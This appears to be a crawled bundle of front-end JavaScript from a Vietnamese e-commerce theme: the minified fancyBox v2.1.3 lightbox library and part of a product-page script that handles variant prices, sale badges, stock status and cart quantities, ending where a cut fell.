localStorage[a]?JSON.parse(localStorage[a]):null},remove:function(a){a?localStorage.removeItem(a):localStorage.clear()}}}(jQuery);


/*! fancyBox v2.1.3 fancyapps.com | fancyapps.com/fancybox/#license */
(function(B,x,f,q){var r=f(B),m=f(x),b=f.fancybox=function(){b.open.apply(this,arguments)},u=null,n=x.createTouch!==q,s=function(a){return a&&a.hasOwnProperty&&a instanceof f},p=function(a){return a&&"string"===f.type(a)},E=function(a){return p(a)&&0<a.indexOf("%")},k=function(a,d){var e=parseInt(a,10)||0;d&&E(a)&&(e*=b.getViewport()[d]/100);return Math.ceil(e)},v=function(a,b){return k(a,b)+"px"};f.extend(b,{version:"2.1.3",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,
maxWidth:9999,maxHeight:9999,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!n,fitToView:!0,aspectRatio:!1,topRatio:0.5,leftRatio:0.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3E3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},
prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+
(f.browser.msie?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",
openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeChange:f.noop,beforeClose:f.noop,afterClose:f.noop},group:{},opts:{},previous:null,coming:null,current:null,
isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,d){if(a&&(f.isPlainObject(d)||(d={}),!1!==b.close(!0)))return f.isArray(a)||(a=s(a)?f(a).get():[a]),f.each(a,function(e,c){var j={},g,h,i,l,k;"object"===f.type(c)&&(c.nodeType&&(c=f(c)),s(c)?(j={href:c.data("fancybox-href")||c.attr("href"),title:c.data("fancybox-title")||c.attr("title"),isDom:!0,element:c},f.metadata&&f.extend(!0,
j,c.metadata())):j=c);g=d.href||j.href||(p(c)?c:null);h=d.title!==q?d.title:j.title||"";l=(i=d.content||j.content)?"html":d.type||j.type;!l&&j.isDom&&(l=c.data("fancybox-type"),l||(l=(l=c.prop("class").match(/fancybox\.(\w+)/))?l[1]:null));p(g)&&(l||(b.isImage(g)?l="image":b.isSWF(g)?l="swf":"#"===g.charAt(0)?l="inline":p(c)&&(l="html",i=c)),"ajax"===l&&(k=g.split(/\s+/,2),g=k.shift(),k=k.shift()));i||("inline"===l?g?i=f(p(g)?g.replace(/.*(?=#[^\s]+$)/,""):g):j.isDom&&(i=c):"html"===l?i=g:!l&&(!g&&
j.isDom)&&(l="inline",i=c));f.extend(j,{href:g,type:l,content:i,title:h,selector:k});a[e]=j}),b.opts=f.extend(!0,{},b.defaults,d),d.keys!==q&&(b.opts.keys=d.keys?f.extend({},b.defaults.keys,d.keys):!1),b.group=a,b._start(b.opts.index)},cancel:function(){var a=b.coming;a&&!1!==b.trigger("onCancel")&&(b.hideLoading(),b.ajaxLoad&&b.ajaxLoad.abort(),b.ajaxLoad=null,b.imgPreload&&(b.imgPreload.onload=b.imgPreload.onerror=null),a.wrap&&a.wrap.stop(!0,!0).trigger("onReset").remove(),b.coming=null,b.current||
b._afterZoomOut(a))},close:function(a){b.cancel();!1!==b.trigger("beforeClose")&&(b.unbindEvents(),b.isActive&&(!b.isOpen||!0===a?(f(".fancybox-wrap").stop(!0).trigger("onReset").remove(),b._afterZoomOut()):(b.isOpen=b.isOpened=!1,b.isClosing=!0,f(".fancybox-item, .fancybox-nav").remove(),b.wrap.stop(!0,!0).removeClass("fancybox-opened"),b.transitions[b.current.closeMethod]())))},play:function(a){var d=function(){clearTimeout(b.player.timer)},e=function(){d();b.current&&b.player.isActive&&(b.player.timer=
setTimeout(b.next,b.current.playSpeed))},c=function(){d();f("body").unbind(".player");b.player.isActive=!1;b.trigger("onPlayEnd")};if(!0===a||!b.player.isActive&&!1!==a){if(b.current&&(b.current.loop||b.current.index<b.group.length-1))b.player.isActive=!0,f("body").bind({"afterShow.player onUpdate.player":e,"onCancel.player beforeClose.player":c,"beforeLoad.player":d}),e(),b.trigger("onPlayStart")}else c()},next:function(a){var d=b.current;d&&(p(a)||(a=d.direction.next),b.jumpto(d.index+1,a,"next"))},
prev:function(a){var d=b.current;d&&(p(a)||(a=d.direction.prev),b.jumpto(d.index-1,a,"prev"))},jumpto:function(a,d,e){var c=b.current;c&&(a=k(a),b.direction=d||c.direction[a>=c.index?"next":"prev"],b.router=e||"jumpto",c.loop&&(0>a&&(a=c.group.length+a%c.group.length),a%=c.group.length),c.group[a]!==q&&(b.cancel(),b._start(a)))},reposition:function(a,d){var e=b.current,c=e?e.wrap:null,j;c&&(j=b._getPosition(d),a&&"scroll"===a.type?(delete j.position,c.stop(!0,!0).animate(j,200)):(c.css(j),e.pos=f.extend({},
e.dim,j)))},update:function(a){var d=a&&a.type,e=!d||"orientationchange"===d;e&&(clearTimeout(u),u=null);b.isOpen&&!u&&(u=setTimeout(function(){var c=b.current;c&&!b.isClosing&&(b.wrap.removeClass("fancybox-tmp"),(e||"load"===d||"resize"===d&&c.autoResize)&&b._setDimension(),"scroll"===d&&c.canShrink||b.reposition(a),b.trigger("onUpdate"),u=null)},e&&!n?0:300))},toggle:function(a){b.isOpen&&(b.current.fitToView="boolean"===f.type(a)?a:!b.current.fitToView,n&&(b.wrap.removeAttr("style").addClass("fancybox-tmp"),
b.trigger("onUpdate")),b.update())},hideLoading:function(){m.unbind(".loading");f("#fancybox-loading").remove()},showLoading:function(){var a,d;b.hideLoading();a=f('<div id="fancybox-loading"><div></div></div>').click(b.cancel).appendTo("body");m.bind("keydown.loading",function(a){if(27===(a.which||a.keyCode))a.preventDefault(),b.cancel()});b.defaults.fixed||(d=b.getViewport(),a.css({position:"absolute",top:0.5*d.h+d.y,left:0.5*d.w+d.x}))},getViewport:function(){var a=b.current&&b.current.locked||
!1,d={x:r.scrollLeft(),y:r.scrollTop()};a?(d.w=a[0].clientWidth,d.h=a[0].clientHeight):(d.w=n&&B.innerWidth?B.innerWidth:r.width(),d.h=n&&B.innerHeight?B.innerHeight:r.height());return d},unbindEvents:function(){b.wrap&&s(b.wrap)&&b.wrap.unbind(".fb");m.unbind(".fb");r.unbind(".fb")},bindEvents:function(){var a=b.current,d;a&&(r.bind("orientationchange.fb"+(n?"":" resize.fb")+(a.autoCenter&&!a.locked?" scroll.fb":""),b.update),(d=a.keys)&&m.bind("keydown.fb",function(e){var c=e.which||e.keyCode,j=
e.target||e.srcElement;if(27===c&&b.coming)return!1;!e.ctrlKey&&(!e.altKey&&!e.shiftKey&&!e.metaKey&&(!j||!j.type&&!f(j).is("[contenteditable]")))&&f.each(d,function(d,j){if(1<a.group.length&&j[c]!==q)return b[d](j[c]),e.preventDefault(),!1;if(-1<f.inArray(c,j))return b[d](),e.preventDefault(),!1})}),f.fn.mousewheel&&a.mouseWheel&&b.wrap.bind("mousewheel.fb",function(d,c,j,g){for(var h=f(d.target||null),i=!1;h.length&&!i&&!h.is(".fancybox-skin")&&!h.is(".fancybox-wrap");)i=h[0]&&!(h[0].style.overflow&&
"hidden"===h[0].style.overflow)&&(h[0].clientWidth&&h[0].scrollWidth>h[0].clientWidth||h[0].clientHeight&&h[0].scrollHeight>h[0].clientHeight),h=f(h).parent();if(0!==c&&!i&&1<b.group.length&&!a.canShrink){if(0<g||0<j)b.prev(0<g?"down":"left");else if(0>g||0>j)b.next(0>g?"up":"right");d.preventDefault()}}))},trigger:function(a,d){var e,c=d||b.coming||b.current;if(c){f.isFunction(c[a])&&(e=c[a].apply(c,Array.prototype.slice.call(arguments,1)));if(!1===e)return!1;c.helpers&&f.each(c.helpers,function(d,
e){e&&(b.helpers[d]&&f.isFunction(b.helpers[d][a]))&&(e=f.extend(!0,{},b.helpers[d].defaults,e),b.helpers[d][a](e,c))});f.event.trigger(a+".fb")}},isImage:function(a){return p(a)&&a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp)((\?|#).*)?$)/i)},isSWF:function(a){return p(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var d={},e,c,a=k(a);e=b.group[a]||null;if(!e)return!1;d=f.extend(!0,{},b.opts,e);e=d.margin;c=d.padding;"number"===f.type(e)&&(d.margin=[e,e,e,e]);"number"===f.type(c)&&
(d.padding=[c,c,c,c]);d.modal&&f.extend(!0,d,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}});d.autoSize&&(d.autoWidth=d.autoHeight=!0);"auto"===d.width&&(d.autoWidth=!0);"auto"===d.height&&(d.autoHeight=!0);d.group=b.group;d.index=a;b.coming=d;if(!1===b.trigger("beforeLoad"))b.coming=null;else{c=d.type;e=d.href;if(!c)return b.coming=null,b.current&&b.router&&"jumpto"!==b.router?(b.current.index=a,b[b.router](b.direction)):!1;b.isActive=
!0;if("image"===c||"swf"===c)d.autoHeight=d.autoWidth=!1,d.scrolling="visible";"image"===c&&(d.aspectRatio=!0);"iframe"===c&&n&&(d.scrolling="scroll");d.wrap=f(d.tpl.wrap).addClass("fancybox-"+(n?"mobile":"desktop")+" fancybox-type-"+c+" fancybox-tmp "+d.wrapCSS).appendTo(d.parent||"body");f.extend(d,{skin:f(".fancybox-skin",d.wrap),outer:f(".fancybox-outer",d.wrap),inner:f(".fancybox-inner",d.wrap)});f.each(["Top","Right","Bottom","Left"],function(a,b){d.skin.css("padding"+b,v(d.padding[a]))});b.trigger("onReady");
if("inline"===c||"html"===c){if(!d.content||!d.content.length)return b._error("content")}else if(!e)return b._error("href");"image"===c?b._loadImage():"ajax"===c?b._loadAjax():"iframe"===c?b._loadIframe():b._afterLoad()}},_error:function(a){f.extend(b.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:a,content:b.coming.tpl.error});b._afterLoad()},_loadImage:function(){var a=b.imgPreload=new Image;a.onload=function(){this.onload=this.onerror=null;b.coming.width=
this.width;b.coming.height=this.height;b._afterLoad()};a.onerror=function(){this.onload=this.onerror=null;b._error("image")};a.src=b.coming.href;!0!==a.complete&&b.showLoading()},_loadAjax:function(){var a=b.coming;b.showLoading();b.ajaxLoad=f.ajax(f.extend({},a.ajax,{url:a.href,error:function(a,e){b.coming&&"abort"!==e?b._error("ajax",a):b.hideLoading()},success:function(d,e){"success"===e&&(a.content=d,b._afterLoad())}}))},_loadIframe:function(){var a=b.coming,d=f(a.tpl.iframe.replace(/\{rnd\}/g,
(new Date).getTime())).attr("scrolling",n?"auto":a.iframe.scrolling).attr("src",a.href);f(a.wrap).bind("onReset",function(){try{f(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(a){}});a.iframe.preload&&(b.showLoading(),d.one("load",function(){f(this).data("ready",1);n||f(this).bind("load.fb",b.update);f(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();b._afterLoad()}));a.content=d.appendTo(a.inner);a.iframe.preload||b._afterLoad()},_preloadImages:function(){var a=
b.group,d=b.current,e=a.length,c=d.preload?Math.min(d.preload,e-1):0,f,g;for(g=1;g<=c;g+=1)f=a[(d.index+g)%e],"image"===f.type&&f.href&&((new Image).src=f.href)},_afterLoad:function(){var a=b.coming,d=b.current,e,c,j,g,h;b.hideLoading();if(a&&!1!==b.isActive)if(!1===b.trigger("afterLoad",a,d))a.wrap.stop(!0).trigger("onReset").remove(),b.coming=null;else{d&&(b.trigger("beforeChange",d),d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove());b.unbindEvents();
e=a.content;c=a.type;j=a.scrolling;f.extend(b,{wrap:a.wrap,skin:a.skin,outer:a.outer,inner:a.inner,current:a,previous:d});g=a.href;switch(c){case "inline":case "ajax":case "html":a.selector?e=f("<div>").html(e).find(a.selector):s(e)&&(e.data("fancybox-placeholder")||e.data("fancybox-placeholder",f('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()),e=e.show().detach(),a.wrap.bind("onReset",function(){f(this).find(e).length&&e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder",
!1)}));break;case "image":e=a.tpl.image.replace("{href}",g);break;case "swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+g+'"></param>',h="",f.each(a.swf,function(a,b){e+='<param name="'+a+'" value="'+b+'"></param>';h+=" "+a+'="'+b+'"'}),e+='<embed src="'+g+'" type="application/x-shockwave-flash" width="100%" height="100%"'+h+"></embed></object>"}(!s(e)||!e.parent().is(a.inner))&&a.inner.append(e);b.trigger("beforeShow");
a.inner.css("overflow","yes"===j?"scroll":"no"===j?"hidden":j);b._setDimension();b.reposition();b.isOpen=!1;b.coming=null;b.bindEvents();if(b.isOpened){if(d.prevMethod)b.transitions[d.prevMethod]()}else f(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove();b.transitions[b.isOpened?a.nextMethod:a.openMethod]();b._preloadImages()}},_setDimension:function(){var a=b.getViewport(),d=0,e=!1,c=!1,e=b.wrap,j=b.skin,g=b.inner,h=b.current,c=h.width,i=h.height,l=h.minWidth,t=h.minHeight,m=h.maxWidth,
n=h.maxHeight,r=h.scrolling,p=h.scrollOutside?h.scrollbarWidth:0,w=h.margin,y=k(w[1]+w[3]),q=k(w[0]+w[2]),x,z,s,C,A,F,B,D,u;e.add(j).add(g).width("auto").height("auto").removeClass("fancybox-tmp");w=k(j.outerWidth(!0)-j.width());x=k(j.outerHeight(!0)-j.height());z=y+w;s=q+x;C=E(c)?(a.w-z)*k(c)/100:c;A=E(i)?(a.h-s)*k(i)/100:i;if("iframe"===h.type){if(u=h.content,h.autoHeight&&1===u.data("ready"))try{u[0].contentWindow.document.location&&(g.width(C).height(9999),F=u.contents().find("body"),p&&F.css("overflow-x",
"hidden"),A=F.height())}catch(G){}}else if(h.autoWidth||h.autoHeight)g.addClass("fancybox-tmp"),h.autoWidth||g.width(C),h.autoHeight||g.height(A),h.autoWidth&&(C=g.width()),h.autoHeight&&(A=g.height()),g.removeClass("fancybox-tmp");c=k(C);i=k(A);D=C/A;l=k(E(l)?k(l,"w")-z:l);m=k(E(m)?k(m,"w")-z:m);t=k(E(t)?k(t,"h")-s:t);n=k(E(n)?k(n,"h")-s:n);F=m;B=n;h.fitToView&&(m=Math.min(a.w-z,m),n=Math.min(a.h-s,n));z=a.w-y;q=a.h-q;h.aspectRatio?(c>m&&(c=m,i=k(c/D)),i>n&&(i=n,c=k(i*D)),c<l&&(c=l,i=k(c/D)),i<t&&
(i=t,c=k(i*D))):(c=Math.max(l,Math.min(c,m)),h.autoHeight&&"iframe"!==h.type&&(g.width(c),i=g.height()),i=Math.max(t,Math.min(i,n)));if(h.fitToView)if(g.width(c).height(i),e.width(c+w),a=e.width(),y=e.height(),h.aspectRatio)for(;(a>z||y>q)&&(c>l&&i>t)&&!(19<d++);)i=Math.max(t,Math.min(n,i-10)),c=k(i*D),c<l&&(c=l,i=k(c/D)),c>m&&(c=m,i=k(c/D)),g.width(c).height(i),e.width(c+w),a=e.width(),y=e.height();else c=Math.max(l,Math.min(c,c-(a-z))),i=Math.max(t,Math.min(i,i-(y-q)));p&&("auto"===r&&i<A&&c+w+
p<z)&&(c+=p);g.width(c).height(i);e.width(c+w);a=e.width();y=e.height();e=(a>z||y>q)&&c>l&&i>t;c=h.aspectRatio?c<F&&i<B&&c<C&&i<A:(c<F||i<B)&&(c<C||i<A);f.extend(h,{dim:{width:v(a),height:v(y)},origWidth:C,origHeight:A,canShrink:e,canExpand:c,wPadding:w,hPadding:x,wrapSpace:y-j.outerHeight(!0),skinSpace:j.height()-i});!u&&(h.autoHeight&&i>t&&i<n&&!c)&&g.height("auto")},_getPosition:function(a){var d=b.current,e=b.getViewport(),c=d.margin,f=b.wrap.width()+c[1]+c[3],g=b.wrap.height()+c[0]+c[2],c={position:"absolute",
top:c[0],left:c[3]};d.autoCenter&&d.fixed&&!a&&g<=e.h&&f<=e.w?c.position="fixed":d.locked||(c.top+=e.y,c.left+=e.x);c.top=v(Math.max(c.top,c.top+(e.h-g)*d.topRatio));c.left=v(Math.max(c.left,c.left+(e.w-f)*d.leftRatio));return c},_afterZoomIn:function(){var a=b.current;a&&(b.isOpen=b.isOpened=!0,b.wrap.css("overflow","visible").addClass("fancybox-opened"),b.update(),(a.closeClick||a.nextClick&&1<b.group.length)&&b.inner.css("cursor","pointer").bind("click.fb",function(d){!f(d.target).is("a")&&!f(d.target).parent().is("a")&&
(d.preventDefault(),b[a.closeClick?"close":"next"]())}),a.closeBtn&&f(a.tpl.closeBtn).appendTo(b.skin).bind(n?"touchstart.fb":"click.fb",function(a){a.preventDefault();b.close()}),a.arrows&&1<b.group.length&&((a.loop||0<a.index)&&f(a.tpl.prev).appendTo(b.outer).bind("click.fb",b.prev),(a.loop||a.index<b.group.length-1)&&f(a.tpl.next).appendTo(b.outer).bind("click.fb",b.next)),b.trigger("afterShow"),!a.loop&&a.index===a.group.length-1?b.play(!1):b.opts.autoPlay&&!b.player.isActive&&(b.opts.autoPlay=
!1,b.play()))},_afterZoomOut:function(a){a=a||b.current;f(".fancybox-wrap").trigger("onReset").remove();f.extend(b,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null});b.trigger("afterClose",a)}});b.transitions={getOrigPosition:function(){var a=b.current,d=a.element,e=a.orig,c={},f=50,g=50,h=a.hPadding,i=a.wPadding,l=b.getViewport();!e&&(a.isDom&&d.is(":visible"))&&(e=d.find("img:first"),e.length||(e=d));s(e)?(c=e.offset(),
e.is("img")&&(f=e.outerWidth(),g=e.outerHeight())):(c.top=l.y+(l.h-g)*a.topRatio,c.left=l.x+(l.w-f)*a.leftRatio);if("fixed"===b.wrap.css("position")||a.locked)c.top-=l.y,c.left-=l.x;return c={top:v(c.top-h*a.topRatio),left:v(c.left-i*a.leftRatio),width:v(f+i),height:v(g+h)}},step:function(a,d){var e,c,f=d.prop;c=b.current;var g=c.wrapSpace,h=c.skinSpace;if("width"===f||"height"===f)e=d.end===d.start?1:(a-d.start)/(d.end-d.start),b.isClosing&&(e=1-e),c="width"===f?c.wPadding:c.hPadding,c=a-c,b.skin[f](k("width"===
f?c:c-g*e)),b.inner[f](k("width"===f?c:c-g*e-h*e))},zoomIn:function(){var a=b.current,d=a.pos,e=a.openEffect,c="elastic"===e,j=f.extend({opacity:1},d);delete j.position;c?(d=this.getOrigPosition(),a.openOpacity&&(d.opacity=0.1)):"fade"===e&&(d.opacity=0.1);b.wrap.css(d).animate(j,{duration:"none"===e?0:a.openSpeed,easing:a.openEasing,step:c?this.step:null,complete:b._afterZoomIn})},zoomOut:function(){var a=b.current,d=a.closeEffect,e="elastic"===d,c={opacity:0.1};e&&(c=this.getOrigPosition(),a.closeOpacity&&
(c.opacity=0.1));b.wrap.animate(c,{duration:"none"===d?0:a.closeSpeed,easing:a.closeEasing,step:e?this.step:null,complete:b._afterZoomOut})},changeIn:function(){var a=b.current,d=a.nextEffect,e=a.pos,c={opacity:1},f=b.direction,g;e.opacity=0.1;"elastic"===d&&(g="down"===f||"up"===f?"top":"left","down"===f||"right"===f?(e[g]=v(k(e[g])-200),c[g]="+=200px"):(e[g]=v(k(e[g])+200),c[g]="-=200px"));"none"===d?b._afterZoomIn():b.wrap.css(e).animate(c,{duration:a.nextSpeed,easing:a.nextEasing,complete:function(){setTimeout(b._afterZoomIn,
20)}})},changeOut:function(){var a=b.previous,d=a.prevEffect,e={opacity:0.1},c=b.direction;"elastic"===d&&(e["down"===c||"up"===c?"top":"left"]=("up"===c||"left"===c?"-":"+")+"=200px");a.wrap.animate(e,{duration:"none"===d?0:a.prevSpeed,easing:a.prevEasing,complete:function(){f(this).trigger("onReset").remove()}})}};b.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!n,fixed:!0},overlay:null,fixed:!1,create:function(a){a=f.extend({},this.defaults,a);this.overlay&&this.close();
this.overlay=f('<div class="fancybox-overlay"></div>').appendTo("body");this.fixed=!1;a.fixed&&b.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(a){var d=this,a=f.extend({},this.defaults,a);this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(a);this.fixed||(r.bind("resize.overlay",f.proxy(this.update,this)),this.update());a.closeClick&&this.overlay.bind("click.overlay",function(a){f(a.target).hasClass("fancybox-overlay")&&
(b.isActive?b.close():d.close())});this.overlay.css(a.css).show()},close:function(){f(".fancybox-overlay").remove();r.unbind("resize.overlay");this.overlay=null;!1!==this.margin&&(f("body").css("margin-right",this.margin),this.margin=!1);this.el&&this.el.removeClass("fancybox-lock")},update:function(){var a="100%",b;this.overlay.width(a).height("100%");f.browser.msie?(b=Math.max(x.documentElement.offsetWidth,x.body.offsetWidth),m.width()>b&&(a=m.width())):m.width()>r.width()&&(a=m.width());this.overlay.width(a).height(m.height())},
onReady:function(a,b){f(".fancybox-overlay").stop(!0,!0);this.overlay||(this.margin=m.height()>r.height()||"scroll"===f("body").css("overflow-y")?f("body").css("margin-right"):!1,this.el=x.all&&!x.querySelector?f("html"):f("body"),this.create(a));a.locked&&this.fixed&&(b.locked=this.overlay.append(b.wrap),b.fixed=!1);!0===a.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(a,b){b.locked&&(this.el.addClass("fancybox-lock"),!1!==this.margin&&f("body").css("margin-right",k(this.margin)+
b.scrollbarWidth));this.open(a)},onUpdate:function(){this.fixed||this.update()},afterClose:function(a){this.overlay&&!b.isActive&&this.overlay.fadeOut(a.speedOut,f.proxy(this.close,this))}};b.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(a){var d=b.current,e=d.title,c=a.type;f.isFunction(e)&&(e=e.call(d.element,d));if(p(e)&&""!==f.trim(e)){d=f('<div class="fancybox-title fancybox-title-'+c+'-wrap">'+e+"</div>");switch(c){case "inside":c=b.skin;break;case "outside":c=
b.wrap;break;case "over":c=b.inner;break;default:c=b.skin,d.appendTo("body"),f.browser.msie&&d.width(d.width()),d.wrapInner('<span class="child"></span>'),b.current.margin[2]+=Math.abs(k(d.css("margin-bottom")))}d["top"===a.position?"prependTo":"appendTo"](c)}}};f.fn.fancybox=function(a){var d,e=f(this),c=this.selector||"",j=function(g){var h=f(this).blur(),i=d,j,k;!g.ctrlKey&&(!g.altKey&&!g.shiftKey&&!g.metaKey)&&!h.is(".fancybox-wrap")&&(j=a.groupAttr||"data-fancybox-group",k=h.attr(j),k||(j="rel",
k=h.get(0)[j]),k&&(""!==k&&"nofollow"!==k)&&(h=c.length?f(c):e,h=h.filter("["+j+'="'+k+'"]'),i=h.index(this)),a.index=i,!1!==b.open(h,a)&&g.preventDefault())},a=a||{};d=a.index||0;!c||!1===a.live?e.unbind("click.fb-start").bind("click.fb-start",j):m.undelegate(c,"click.fb-start").delegate(c+":not('.fancybox-item, .fancybox-nav')","click.fb-start",j);this.filter("[data-fancybox-start=1]").trigger("click");return this};m.ready(function(){f.scrollbarWidth===q&&(f.scrollbarWidth=function(){var a=f('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),
b=a.children(),b=b.innerWidth()-b.height(99).innerWidth();a.remove();return b});if(f.support.fixedPosition===q){var a=f.support,d=f('<div style="position:fixed;top:20px;"></div>').appendTo("body"),e=20===d[0].offsetTop||15===d[0].offsetTop;d.remove();a.fixedPosition=e}f.extend(b.defaults,{scrollbarWidth:f.scrollbarWidth(),fixed:f.support.fixedPosition,parent:f("body")})})})(window,document,jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://bizweb.dktcdn.net/100/370/389/themes/744853/assets/ega_product.js?1769144816199
body_size: 5071
content:
EGA.product = {
	updateVariant: function(options) {
		var variant = options.variant,
			$tagProductSection = options.selector;

		// Declare element will be update
		var $tagAddToCart = $($tagProductSection).find("button[data-role='addtocart']"),
			$tagBuyNow = $($tagProductSection).find("button[data-role='buynow']"),
			$tagPrice = $($tagProductSection).find('.pd-price.product-price ins'),
			$tagPriceCompare = $($tagProductSection).find('.product-price del'),
			$tagSale = $($tagProductSection).find('.sale-flash'),
			$tagContactForProduct = $($tagProductSection).find('.contact_for_pd'),
			$tagQuantity = $($tagProductSection).find('.product-quantity'),
			$tagSku = $($tagProductSection).find('.sku');		
		if (variant) {
			if(variant.sku == null || variant.sku == ''){
				$tagSku.addClass('hidden');
			} else {
				$tagSku.removeClass('hidden').find('span').text(variant.sku);
			}

			// Check variant avaibable
			if (variant.available) {
				$tagAddToCart.html('<i class="fa fa-shopping-cart"></i> THÊM VÀO GIỎ'); 
				$tagAddToCart.removeAttr('disabled'); 
			}
			else {
				$tagAddToCart.html('HẾT HÀNG'); 
				$tagBuyNow.hide();
				$tagAddToCart.prop('disabled', true); 
			}

			// Check variant price 0đ
			if(variant.price == 0) {
				$tagAddToCart.hide();
				$tagPrice.addClass('hidden');
				$tagPriceCompare.addClass('hidden');
				$tagContactForProduct.removeClass('hidden');
				$tagSale.addClass('hidden');
			} else {	
				$tagAddToCart.show();	
				$tagPrice.html(EGA.formatMoney(variant.price)).removeClass('hidden');
				$($tagProductSection).find('.unit_price_not_formated').val(variant.price); 
				$tagContactForProduct.addClass('hidden');
				if (variant.compare_at_price > variant.price) {
					var $unit_price = variant.price;
					var $unit_price_compare = variant.compare_at_price;  
					var $percent = Math.round(100*($unit_price_compare - $unit_price)/$unit_price_compare);
					$tagSale.removeClass('hidden');  
					$tagSale.html('- '+$percent+'%'); 
					$tagPriceCompare.html(EGA.formatMoney(variant.compare_at_price)).removeClass('hidden');
				} else {
					$tagSale.addClass('hidden');
					$tagPriceCompare.addClass('hidden');
				}
			}
			
			if (variant.available && variant.price != 0) {
				$tagBuyNow.show();
				$tagQuantity.show();
			} else {
				$tagBuyNow.hide();	
				$tagQuantity.hide();
			}
			
		}
		else {
			$tagAddToCart.html('HẾT HÀNG'); 
			$tagBuyNow.hide();
			$tagAddToCart.prop('disabled', true);
			$tagBuyNow.prop('disabled', true); 
			$tagPriceCompare.addClass('hidden');
		}
	},

	refreshProductSelections: function() {
		$('.product-page-options .sizePicker').on('change', function(){
			var optionIndex = $(this).attr('data-option-index');
			var optionValue = $(this).find('select').val();
			$(this)
				.closest('form')
				.find('.single-option-selector')
				.eq(optionIndex)
				.val(optionValue)
				.trigger('change');
		});
	},

	variantChange: function(options) {
		var $selector = $('.single-option-selector'),
			$sizePicker = $('.sizePicker');
		$.each($selector, function(i,v){
			var selectedIndex = $selector.eq(i).find('option:selected').index();
			$sizePicker.find('select')[i].selectedIndex = selectedIndex;
		});
	},

	updateQuantity: function() {
		$.each($('.product-quantity'), function() {
			var $qty = $(this).find('input.qty');
			var quantity = parseInt($qty.val());
			$(this).find('input[type="button"]').click(function(){
				if($(this).hasClass('plus')){
					$qty.val(++quantity);
				} else{
					if(quantity>1){
						$qty.val(--quantity);
					}
				}
			});
		})
	},

	updateQuantityOnPopup: function(){
		$.each($('#add-with-pop-up .product-quantity'), function() {
			var variantID = $(this).find('input[type="hidden"]').val();
			var $quantity = $(this).find('input[name=quantity]');
			var quantity = parseInt($quantity.val());
			$(this).find('input[type="button"]').click(function(){
				if($(this).hasClass('plus'))
				{
					$quantity.val(++quantity);
				} else{
					if(quantity > 1){
						$quantity.val(--quantity);
					}
				}
				EGA.platform.changeItem(variantID, quantity, EGA.product.changeItemSuccess);
			})

			$quantity.on('change', function(){
				var variantID = $(this).parents('.product-quantity').find('input[type="hidden"]').val();
				var quantity = parseInt($(this).val());
				EGA.platform.changeItem(variantID, quantity, EGA.product.changeItemSuccess);
			})
		})
	},

	check_topcart_empty: function(cart) {
		if(cart.item_count <= 0) {
			var top_cart_empty = '<div class="minicart-header">Chưa có sản phẩm trong giỏ!</div>'
			+ '<div class="minicart-footer">'
			+ '<div class="minicart-actions clearfix">'
			+ '<a class="button" href="/collections/all"><span class="text">VÀO CỬA HÀNG</span></a>'
			+ '</div></div>';

